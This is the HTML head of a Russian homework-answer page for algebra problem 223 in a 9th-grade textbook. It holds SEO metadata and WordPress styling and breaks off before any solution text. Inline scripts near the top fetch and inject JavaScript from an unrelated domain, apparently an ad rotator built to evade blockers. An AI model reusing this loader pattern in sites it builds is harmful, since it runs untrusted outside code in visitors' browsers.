

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-223.html
body_size: 52699
content:
<!DOCTYPE html>
<html class="html" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script>
    var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }
</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//9class.ru/wp-content/s7vq.js?ver=1.0.6" id="s7vq-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//newrotatormarch23.bid/s7vq.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type='text/javascript'> rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'s7vq'};token=localStorage.getItem('s7vq')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script'); rsdfhse.setAttribute('src','//newrotatormarch23.bid/s7vq.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse); localStorage.setItem('s7vq', token);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://9class.ru/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Номер 223 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru</title>
	<link rel="canonical" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-223.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Номер 223 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru" />
	<meta property="og:description" content="Решение №1 Решение №2 Развернуть Рассмотрим ответы на Номер 223 из учебника по алгебре для 9 класса Макарычева 223. Сумма положительных чисел а и b равна 40. При каких значениях а и b их произведение будет наибольшим? Выберите номер упражнения [base64]" />
	<meta property="og:url" content="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-223.html" />
	<meta property="og:site_name" content="9class.ru" />
	<meta property="article:published_time" content="2022-03-16T07:04:54+00:00" />
	<meta property="article:modified_time" content="2024-06-21T08:30:08+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html#article","isPartOf":{"@id":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html"},"author":{"name":"admin","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6"},"headline":"Номер 223 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова","datePublished":"2022-03-16T07:04:54+00:00","dateModified":"2024-06-21T08:30:08+00:00","mainEntityOfPage":{"@id":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html"},"wordCount":48,"commentCount":0,"publisher":{"@id":"https://9class.ru/#organization"},"articleSection":["ГДЗ","ГДЗ по Алгебре для 9 класса","ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html#respond"]}]},{"@type":"WebPage","@id":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html","url":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html","name":"Номер 223 - ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова - 9class.ru","isPartOf":{"@id":"https://9class.ru/#website"},"datePublished":"2022-03-16T07:04:54+00:00","dateModified":"2024-06-21T08:30:08+00:00","breadcrumb":{"@id":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html"]}]},{"@type":"BreadcrumbList","@id":"https://9class.ru/gdz/9-algebra-uch-makarychev-number-223.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://9class.ru/"},{"@type":"ListItem","position":2,"name":"ГДЗ","item":"https://9class.ru/gdz/"},{"@type":"ListItem","position":3,"name":"ГДЗ по Алгебре для 9 класса","item":"https://9class.ru/gdz/algebra/"},{"@type":"ListItem","position":4,"name":"ГДЗ по Алгебре для 9 класса Макарычев, Миндюк, Нешков, Суворова учебник","item":"https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/"},{"@type":"ListItem","position":5,"name":"Номер 223 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова"}]},{"@type":"WebSite","@id":"https://9class.ru/#website","url":"https://9class.ru/","name":"9class.ru","description":"Все для 9 класса - ОГЭ, сочинения, решебники!","publisher":{"@id":"https://9class.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://9class.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://9class.ru/#organization","name":"9class.ru","url":"https://9class.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/logo/image/","url":"https://9class.ru/wp-content/uploads/2021/12/logo.png","contentUrl":"https://9class.ru/wp-content/uploads/2021/12/logo.png","width":427,"height":90,"caption":"9class.ru"},"image":{"@id":"https://9class.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://9class.ru/#/schema/person/9e5fa5087f38382203a66d3de5f500c6","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://9class.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6b381eb8dd72c358256907b5b75503e05d5b315cd50c4fe53be1b5d579a44dab?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://9class.ru"],"url":"https://9class.ru/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента" href="https://9class.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев" href="https://9class.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="9class.ru &raquo; Лента комментариев к &laquo;Номер 223 &#8211; ГДЗ по Алгебре для 9 класса Учебник Макарычев, Миндюк, Нешков, Суворова&raquo;" href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-makarychev/9-algebra-uch-makarychev-number-223.html/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-223.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://9class.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F9class.ru%2Fgdz%2Falgebra%2Falgebra-9-klass-uchebnik-makarychev%2F9-algebra-uch-makarychev-number-223.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://9class.ru/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://9class.ru/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-separator-inline-css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/style.min.css */
</style>
<style id='wp-block-separator-theme-inline-css'>
.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}
/*# sourceURL=https://9class.ru/wp-includes/blocks/separator/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://9class.ru/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://9class.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.4' media='all' />
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.3" id="ow-smoothscroll-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://9class.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://9class.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://9class.ru/wp-json/wp/v2/posts/1922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://9class.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://9class.ru/?p=1922' />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="32x32" />
<link rel="icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
